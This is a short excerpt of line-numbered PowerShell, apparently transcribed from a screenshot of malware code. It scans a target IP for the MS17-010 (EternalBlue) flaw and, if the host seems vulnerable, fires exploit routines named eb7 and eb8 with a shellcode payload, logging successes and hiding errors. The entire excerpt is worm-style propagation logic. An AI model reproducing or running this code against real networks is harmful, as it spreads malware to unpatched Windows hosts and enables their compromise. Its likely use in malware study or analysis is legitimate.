 10391 try{
10392 write-host "start eb scanning...$currip"
10393 $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
10394 if($vul){
10395 write-host "[+]$currip seems eb vulnerable..."
10396 $res = eb7 $currip $sc_code
10397 if($res) {
10398 write-host "$currip eb7 got it!!!"
10399 } else {
10400 $res = eb8 $currip $sc_code
10401 if($res) {
10402 write-host "$currip eb8 got it!!!"
10403 }
10404 }
10405 }
10406 }catch{}